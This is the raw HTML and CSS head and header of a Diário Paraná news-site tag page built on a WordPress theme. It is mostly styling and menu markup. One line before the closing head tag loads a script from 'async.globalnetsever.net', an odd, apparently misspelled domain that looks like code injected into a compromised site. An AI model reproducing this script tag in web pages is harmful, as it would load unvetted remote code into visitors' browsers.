    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ec3535;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ec3535;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ec3535 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ec3535;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ec3535 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ec3535 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ec3535;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ec3535;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ec3535;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(236, 53, 53, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ec3535;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://diarioparana.com.br/wp-content/uploads/2022/10/43.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ec3535;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.72)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.72) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://diarioparana.com.br/wp-content/uploads/2022/10/43.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<link rel="icon" href="https://diarioparana.com.br/wp-content/uploads/2023/08/cropped-diario-parana-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://diarioparana.com.br/wp-content/uploads/2023/08/cropped-diario-parana-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diarioparana.com.br/wp-content/uploads/2023/08/cropped-diario-parana-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://diarioparana.com.br/wp-content/uploads/2023/08/cropped-diario-parana-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ec3535;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ec3535;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ec3535;
                }
                .tdm-btn-style1 {
					background-color: #ec3535;
				}
				.tdm-btn-style2:before {
				    border-color: #ec3535;
				}
				.tdm-btn-style2 {
				    color: #ec3535;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ec3535;
                    -moz-box-shadow: 0 2px 16px #ec3535;
                    box-shadow: 0 2px 16px #ec3535;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ec3535;
                    -moz-box-shadow: 0 4px 26px #ec3535;
                    box-shadow: 0 4px 26px #ec3535;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="archive tag tag-portos-do-parana tag-34 wp-theme-Newspaper cookies-not-set global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4603"><a href="https://diarioparana.com.br/assunto/parana/">Paraná</a></li>
<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://diarioparana.com.br/assunto/cultura/">Cultura</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://diarioparana.com.br/assunto/gastronomia/">Gastronomia</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://diarioparana.com.br/assunto/economia/">Economia</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://diarioparana.com.br/assunto/esportes/">Esportes</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://diarioparana.com.br/assunto/saude/">Saúde</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://diarioparana.com.br/assunto/turismo/">Turismo</a></li>
<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://diarioparana.com.br/assunto/judiciario/">Judiciário</a></li>
<li id="menu-item-6574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6574"><a href="https://diarioparana.com.br/assunto/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://diarioparana.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.09);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #ec3535;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #ec3535;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 49.4px;
					height: 49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:6px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    color: #000000;
                
                    font-family:Work Sans !important;font-size:12px !important;line-height:4.6 !important;font-style:italic !important;font-weight:500 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:PT Serif !important;font-size:100px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-5px !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-img{
                    max-width: 260px;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:70px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-3px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:12px !important;line-height:3.2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-icon{
                    top: 3px;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:45px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:11px !important;line-height:2.5 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:PT Serif !important;font-size:42px !important;line-height:1.2 !important;font-style:italic !important;font-weight:700 !important;letter-spacing:-2px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Work Sans !important;font-size:10px !important;line-height:2 !important;font-style:italic !important;font-weight:500 !important;letter-spacing:0px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://diarioparana.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" src="https://diarioparana.com.br/wp-content/uploads/2023/02/logo-300x55.jpg" alt="Diário Paraná"  title="Diário Paraná"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Diário Paraná</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-16px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #ec3535;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50.6px;
					height: 50.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.09);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
